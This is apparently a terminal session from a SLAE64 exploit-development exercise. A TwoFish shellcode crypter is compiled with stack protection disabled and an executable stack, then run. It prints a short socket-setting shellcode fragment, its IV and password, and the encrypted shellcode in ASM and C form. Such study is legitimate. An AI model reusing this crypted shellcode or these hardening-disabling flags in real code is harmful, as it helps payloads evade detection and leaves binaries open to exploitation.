 SLAE64> vi TwoFish_Crypter.c
SLAE64> gcc TwoFish_Crypter.c -o TwoFish_Crypter -L/usr/include -lmcrypt -fno-s
tack-protector -z execstack
SLAE64> ./TwoFish_Crypter
Original Shellcode to Cypher (19 bytes):
0x6a,0x29,0x58,0x99,0x6a,0x02,0x5f,0x6a,0x01,0x5e,0x0f,0x05,0x48,0x97,0x52,0xc7
,0x04,0x24,0x02
TwoFish IV value (C format): \x68\x08\x94\x52\x5d\x5b\x38\xf2\x49\xe8\x4f\xfd\x
18\x9d\x2d\x3e
TwoFish Password Used: 12345678
Crypted Shellcode:
ASM Format:
0x11,0xc3,0x9f,0x04,0xce,0x1e,0x1f,0xef,0x36,0x6b,0xf5,0xe7,0xd7,0xcb,0xb4,0x5f
,0x54,0xcc,0x24
C Format:
\x11\xc3\x9f\x04\xce\x1e\x1f\xef\x36\x6b\xf5\xe7\xd7\xcb\xb4\x5f\x54\xcc\x24
SLAE64>